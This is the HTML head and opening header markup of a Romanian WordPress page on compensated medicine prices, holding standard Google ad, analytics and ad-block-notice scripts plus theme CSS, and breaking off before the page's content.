

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medicamentecompensate.ro/prospecte/
body_size: 22025
content:
<!DOCTYPE html>
<html lang="en">
<html lang="ro-RO"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
	
<script async src="https://fundingchoicesmessages.google.com/i/pub-3102106908648710?ers=1" nonce="rv5bmO4ggWCvnUF1-XGkyA"></script><script nonce="rv5bmO4ggWCvnUF1-XGkyA">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<script>(function(){/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
'use strict';var aa=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},ba="function"==typeof Object.create?Object.create:function(a){var b=function(){};b.prototype=a;return new b},k;if("function"==typeof Object.setPrototypeOf)k=Object.setPrototypeOf;else{var m;a:{var ca={a:!0},n={};try{n.__proto__=ca;m=n.a;break a}catch(a){}m=!1}k=m?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var p=k,q=function(a,b){a.prototype=ba(b.prototype);a.prototype.constructor=a;if(p)p(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.v=b.prototype},r=this||self,da=function(){},t=function(a){return a};var u;var w=function(a,b){this.g=b===v?a:""};w.prototype.toString=function(){return this.g+""};var v={},x=function(a){if(void 0===u){var b=null;var c=r.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:t,createScript:t,createScriptURL:t})}catch(d){r.console&&r.console.error(d.message)}u=b}else u=b}a=(b=u)?b.createScriptURL(a):a;return new w(a,v)};var A=function(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};var B={},C=null;var D="function"===typeof Uint8Array;function E(a,b,c){return"object"===typeof a?D&&!Array.isArray(a)&&a instanceof Uint8Array?c(a):F(a,b,c):b(a)}function F(a,b,c){if(Array.isArray(a)){for(var d=Array(a.length),e=0;e<a.length;e++){var f=a[e];null!=f&&(d[e]=E(f,b,c))}Array.isArray(a)&&a.s&&G(d);return d}d={};for(e in a)Object.prototype.hasOwnProperty.call(a,e)&&(f=a[e],null!=f&&(d[e]=E(f,b,c)));return d}
function ea(a){return F(a,function(b){return"number"===typeof b?isFinite(b)?b:String(b):b},function(b){var c;void 0===c&&(c=0);if(!C){C={};for(var d="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),e=["+/=","+/","-_=","-_.","-_"],f=0;5>f;f++){var h=d.concat(e[f].split(""));B[f]=h;for(var g=0;g<h.length;g++){var l=h[g];void 0===C[l]&&(C[l]=g)}}}c=B[c];d=Array(Math.floor(b.length/3));e=c[64]||"";for(f=h=0;h<b.length-2;h+=3){var y=b[h],z=b[h+1];l=b[h+2];g=c[y>>2];y=c[(y&3)<<
4|z>>4];z=c[(z&15)<<2|l>>6];l=c[l&63];d[f++]=""+g+y+z+l}g=0;l=e;switch(b.length-h){case 2:g=b[h+1],l=c[(g&15)<<2]||e;case 1:b=b[h],d[f]=""+c[b>>2]+c[(b&3)<<4|g>>4]+l+e}return d.join("")})}var fa={s:{value:!0,configurable:!0}},G=function(a){Array.isArray(a)&&!Object.isFrozen(a)&&Object.defineProperties(a,fa);return a};var H;var J=function(a,b,c){var d=H;H=null;a||(a=d);d=this.constructor.u;a||(a=d?[d]:[]);this.j=d?0:-1;this.h=null;this.g=a;a:{d=this.g.length;a=d-1;if(d&&(d=this.g[a],!(null===d||"object"!=typeof d||Array.isArray(d)||D&&d instanceof Uint8Array))){this.l=a-this.j;this.i=d;break a}void 0!==b&&-1<b?(this.l=Math.max(b,a+1-this.j),this.i=null):this.l=Number.MAX_VALUE}if(c)for(b=0;b<c.length;b++)a=c[b],a<this.l?(a+=this.j,(d=this.g[a])?G(d):this.g[a]=I):(d=this.l+this.j,this.g[d]||(this.i=this.g[d]={}),(d=this.i[a])?
G(d):this.i[a]=I)},I=Object.freeze(G([])),K=function(a,b){if(-1===b)return null;if(b<a.l){b+=a.j;var c=a.g[b];return c!==I?c:a.g[b]=G([])}if(a.i)return c=a.i[b],c!==I?c:a.i[b]=G([])},M=function(a,b){var c=L;if(-1===b)return null;a.h||(a.h={});if(!a.h[b]){var d=K(a,b);d&&(a.h[b]=new c(d))}return a.h[b]};J.prototype.toJSON=function(){var a=N(this,!1);return ea(a)};
var N=function(a,b){if(a.h)for(var c in a.h)if(Object.prototype.hasOwnProperty.call(a.h,c)){var d=a.h[c];if(Array.isArray(d))for(var e=0;e<d.length;e++)d[e]&&N(d[e],b);else d&&N(d,b)}return a.g},O=function(a,b){H=b=b?JSON.parse(b):null;a=new a(b);H=null;return a};J.prototype.toString=function(){return N(this,!1).toString()};var P=function(a){J.call(this,a)};q(P,J);function ha(a){var b,c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document,d=null===(b=c.querySelector)||void 0===b?void 0:b.call(c,"script[nonce]");(b=d?d.nonce||d.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",b)};var Q=function(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)},R=function(a){this.g=a||r.document||document};R.prototype.appendChild=function(a,b){a.appendChild(b)};var S=function(a,b,c,d,e,f){try{var h=a.g,g=Q(a.g,"SCRIPT");g.async=!0;g.src=b instanceof w&&b.constructor===w?b.g:"type_error:TrustedResourceUrl";ha(g);h.head.appendChild(g);g.addEventListener("load",function(){e();d&&h.head.removeChild(g)});g.addEventListener("error",function(){0<c?S(a,b,c-1,d,e,f):(d&&h.head.removeChild(g),f())})}catch(l){f()}};var ia=r.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ja=r.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),ka=r.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu"),la=function(a,b,c){this.h=a;this.j=new R(this.h);this.g=null;this.i=[];this.l=!1;this.o=b;this.m=c},V=function(a){if(a.h.body&&!a.l){var b=
function(){T(a);r.setTimeout(function(){return U(a,3)},50)};S(a.j,a.o,2,!0,function(){r[a.m]||b()},b);a.l=!0}},T=function(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.h.body.appendChild(d);a.i.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style["background-color"]=ma(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=ma(0,10,0,10,0,10);b.style.display=
"flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=Q(a.j.g,"IMG");d.className=A();d.src=ia;d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=X(a),f=X(a);f.style["font-weight"]="bold";f.textContent=ja;var h=X(a);h.textContent=ka;Y(a,
e,f);Y(a,e,h);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.h.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.h.body.appendChild(d),a.i.push(d)},Y=function(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)},W=function(a,b){return Math.floor(a+Math.random()*(b-a))},ma=function(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,
255)).toString()+")"},X=function(a){a=Q(a.j.g,"DIV");a.className=A();return a},U=function(a,b){0>=b||null!=a.g&&0!=a.g.offsetHeight&&0!=a.g.offsetWidth||(na(a),T(a),r.setTimeout(function(){return U(a,b-1)},50))},na=function(a){var b=a.i;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];b=c?c.call(b):{next:aa(b)};for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.i=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};var pa=function(a,b,c,d,e){var f=oa(c),h=function(l){l.appendChild(f);r.setTimeout(function(){f?(0!==f.offsetHeight&&0!==f.offsetWidth?b():a(),f.parentNode&&f.parentNode.removeChild(f)):a()},d)},g=function(l){document.body?h(document.body):0<l?r.setTimeout(function(){g(l-1)},e):b()};g(3)},oa=function(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};var L=function(a){J.call(this,a)};q(L,J);var qa=function(a){J.call(this,a)};q(qa,J);var ra=function(a,b){this.l=a;this.m=new R(a.document);this.g=b;this.i=K(this.g,1);b=M(this.g,2);this.o=x(K(b,4)||"");this.h=!1;b=M(this.g,13);b=x(K(b,4)||"");this.j=new la(a.document,b,K(this.g,12))};ra.prototype.start=function(){sa(this)};
var sa=function(a){ta(a);S(a.m,a.o,3,!1,function(){a:{var b=a.i;var c=r.btoa(b);if(c=r[c]){try{var d=O(P,r.atob(c))}catch(e){b=!1;break a}b=b===K(d,1)}else b=!1}b?Z(a,K(a.g,14)):(Z(a,K(a.g,8)),V(a.j))},function(){pa(function(){Z(a,K(a.g,7));V(a.j)},function(){return Z(a,K(a.g,6))},K(a.g,9),K(a.g,10),K(a.g,11))})},Z=function(a,b){a.h||(a.h=!0,a=new a.l.XMLHttpRequest,a.open("GET",b,!0),a.send())},ta=function(a){var b=r.btoa(a.i);a.l[b]&&Z(a,K(a.g,5))};(function(a,b){r[a]=function(c){for(var d=[],e=0;e<arguments.length;++e)d[e-0]=arguments[e];r[a]=da;b.apply(null,d)}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new ra(window,O(qa,window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>

  <script async custom-element="amp-selector" src="https://cdn.ampproject.org/v0/amp-selector-0.1.js"></script>

	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-27236665-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-27236665-1');
</script>

	


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3102106908648710"
     crossorigin="anonymous"></script>
 <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
<title>Pret medicament – Medicamente Compensate</title>

		<!-- All in One SEO 4.1.3.1 -->
		<meta name="description" content="Medicamente Compensate"/>
		<link rel="canonical" href="https://medicamentecompensate.ro/prospecte/" />
		<meta property="og:site_name" content="Medicamente Compensate – Fii puternic!  Informeaza-te!" />
		<meta property="og:type" content="activity" />
		<meta property="og:title" content="Pret medicament – Medicamente Compensate" />
		<meta property="og:description" content="Medicamente Compensate" />
		<meta property="og:url" content="https://medicamentecompensate.ro/prospecte/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="medicamentecompensate.ro" />
		<meta name="twitter:title" content="Pret medicament – Medicamente Compensate" />
		<meta name="twitter:description" content="Medicamente Compensate" />
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Medicamente Compensate &raquo; Flux" href="https://medicamentecompensate.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medicamente Compensate &raquo; Flux comentarii" href="https://medicamentecompensate.ro/comments/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/medicamentecompensate.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='https://medicamentecompensate.ro/wp-content/themes/astra/assets/css/minified/style.min.css?ver=3.3.2' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#dd3333;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:#0274be;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#000000;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#dd3333;background-color:#dd3333;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#dd3333;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#dd3333;background-color:#dd3333;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#dd3333;border-color:#dd3333;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#dd3333;}.entry-meta,.entry-meta *{line-height:1.45;color:#dd3333;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}.widget-title{font-size:21px;font-size:1.4rem;color:#000000;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#dd3333;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#dd3333;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#dd3333;border-color:#dd3333;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#dd3333;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#000000;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#dd3333;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #0274be;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#0274be;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}@media (max-width:768px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:769px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-left-sidebar #primary{border-left:1px solid #eee;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{color:#ffffff;border-color:#0274be;background-color:#0274be;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:768px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:768px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:769px){.ast-container{max-width:1267px;}}@font-face {font-family: "Astra";src: url(https://medicamentecompensate.ro/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://medicamentecompensate.ro/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://medicamentecompensate.ro/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#0274be;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}#masthead .ast-container,.ast-header-breadcrumb .ast-container{max-width:100%;padding-left:35px;padding-right:35px;}@media (max-width:921px){#masthead .ast-container,.ast-header-breadcrumb .ast-container{padding-left:20px;padding-right:20px;}}#masthead .ast-container,.ast-header-breadcrumb .ast-container{max-width:100%;padding-left:35px;padding-right:35px;}@media (max-width:921px){#masthead .ast-container,.ast-header-breadcrumb .ast-container{padding-left:20px;padding-right:20px;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:769px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}
</style>
<link rel='stylesheet' id='astra-menu-animation-css'  href='https://medicamentecompensate.ro/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://medicamentecompensate.ro/wp-includes/css/dist/block-library/style.min.css?ver=5.8' media='all' />
<!--[if IE]>
<script src='https://medicamentecompensate.ro/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.3.2' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://medicamentecompensate.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://medicamentecompensate.ro/wp-json/wp/v2/pages/634" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://medicamentecompensate.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://medicamentecompensate.ro/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8" />
<link rel='shortlink' href='https://medicamentecompensate.ro/?p=634' />
<link rel="alternate" type="application/json+oembed" href="https://medicamentecompensate.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedicamentecompensate.ro%2Fprospecte%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://medicamentecompensate.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedicamentecompensate.ro%2Fprospecte%2F&#038;format=xml" />
<link rel="amphtml" href="https://medicamentecompensate.ro/prospecte/?amp"></head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="page-template-default page page-id-634 ast-desktop ast-plain-container ast-no-sidebar astra-3.3.2 ast-header-custom-item-inside ast-full-width-primary-header ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-normal-title-enabled">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
		class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-disabled ast-no-menu-items ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-link ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
